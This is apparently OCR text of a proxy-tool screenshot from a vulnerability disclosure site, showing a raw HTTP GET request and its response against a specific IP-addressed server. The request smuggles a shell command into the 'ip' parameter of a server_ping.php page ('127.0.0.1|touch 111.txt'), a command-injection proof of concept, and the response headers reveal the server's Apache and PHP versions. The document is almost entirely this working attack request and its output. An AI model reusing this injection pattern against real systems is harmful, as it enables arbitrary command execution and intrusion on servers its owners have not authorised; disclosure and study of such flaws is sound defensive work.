 Go Cancel < > Target: https://124.93.194.34 ?
Request Response
Raw Params Headers Hex Raw Headers Hex HTML Render
GET /manager/radius/server_ping.php?ip=127.0.0.1|touch%20111.txt&id=1 HTTP/1.1
Host: 124.93.194.34
Connection: close
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=2vngtratbhemuhgot2gdk91hv1
HTTP/1.1 200 OK
Date: Fri, 04 Mar 2016 15:34:33 GMT
Server: Apache/2.2.15 (Red Hat)
X-Powered-By: PHP/5.3.3
Content-Length: 99
Connection: close
Content-Type: text/html; charset=GBK
<html><body><script language="javascript">
parent.doTestResult('1', 'no');
</script></body></html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
www.wooyun.org
Done 290 bytes | 1,311 millis